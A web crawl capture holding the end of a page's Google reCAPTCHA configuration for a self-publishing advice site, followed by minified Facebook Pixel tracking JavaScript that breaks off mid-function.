CmsOUPsKjwpE/AlXCiMOhG8K0McKtYcODD8OsVcKYw7LCm2R4w5JIR0omwoZSwroEcHEhHMKBD8ONw5LDhsKUAU7ClBhNZDLDqh7CqUjCjsOae8KbdWrDggxtfMKbw5PDqcKxw6QQemFjw4RHVHnCpXhQw4xqw7dgw7vCqiTDqMKJw57Do1zDoSp9wobDkcOnRsOtFn/DuMKFw7xnwqTCp3ZRVMKPA8OuwrQ8w7YAwpcpD8KxaGAfw6fDjcKww6zCtF/Dj8Olwp17w4thansCw70mKngZI8Khw4PChzLCusOpX8OSw51qw7fDmVhMw6jDk8Kwwq0bMcO0ScOwwp51w73CksKJD8KlcREuw4Z0wqbDgsOOZ8O/[base64]/CmMOpw7JAwpnDp1g9CcKBwrFJKTfDlCFiwr3CosKdGcKfSsKGwphBTcOsw6fDtsO6w71gc8Kfw5XDhgVoW8OYwofClFLCksKjV39uXMOfMcKew6h1BsKCwpsIXis4w7QXwqEDw6/[base64]/w6DCrMKdEWIqU2dra8KHVsOHP8OrSMO9DA5iAh1TwocBDcKpbcKVZcKkwpXDnMK2w6AqwqLDoBE9w50+w7bCksKGVsKkE0ckwqfCugMEQkxMQjAVw617R8Ofw6TDiD/DuHfCtEImKcOOKsK/w7zClsKVdhLDt8OACA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QDHojrPlmYYWmqGaTdTAvVsgNIY5A3WN2oRcD4n9i8U\\u003d\x22,1,0,null,1,1768605378375,0,0,[199,127,229,117],null,[3,22,56],\x22RC-tbSp-Ma5D-i1ug\x22,null,null,null,null,null,\x220dAFcWeA7GpLmhmGvPWEPWZbU1tOMU5Paf3gRjMDXSbfiuf4YLIpbEwwardrGhLOTDb6NsJKZnGxANriBZx5LTe5x0hAC3C2cacg\x22,1768688178240]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.249&r=stable&domain=selfpublishingadvice.org&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 47734
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return 